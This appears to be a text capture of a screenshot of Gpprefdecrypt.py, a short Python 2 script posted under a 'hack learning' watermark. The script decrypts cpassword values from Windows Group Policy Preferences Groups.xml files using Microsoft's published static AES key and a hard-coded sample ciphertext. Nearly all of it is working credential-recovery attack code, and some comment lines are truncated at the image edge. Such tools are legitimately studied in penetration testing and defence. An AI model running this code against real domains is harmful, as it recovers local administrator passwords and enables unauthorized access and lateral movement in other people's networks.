 Gpprefdecrypt.py ×
1 #!/usr/bin/python
2 #
3 # Gpprefdecrypt - Decrypt the password of local users added via Windows 2008 Group Policy Pre
4 #
5 # This tool decrypts the cpassword attribute value embedded in the Groups.xml file stored in
6 #
7
8 import sys
9 from Crypto.Cipher import AES
10 from base64 import b64decode
11
12
13 # Init the key
14 # From MSDN: http://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be%28v
15 key = """
16 4e 99 06 e8  fc b6 6c c9  fa f4 93 10  62 0f fe e8
17 f4 96 e8 06  cc 05 79 90  20 9b 09 a4  33 b6 6c 1b
18 """.replace(" ","").replace("\n","").decode('hex')
19
20 # Add padding to the base64 string and decode it
21 cpassword = "HtReckysr1Y4zM8/Mwe9TN4Fbi2L8JU3/PvW9NffrA0"
22 cpassword += "=" * ((4 - len(cpassword) % 4) % 4)
23 password = b64decode(cpassword)
24
25 # Decrypt the password
26 o = AES.new(key, AES.MODE_CBC, "\x00" * 16).decrypt(password)
27
28 # Print it
29 print o[:-ord(o[-1])].decode('utf16')
30
HACK学习呀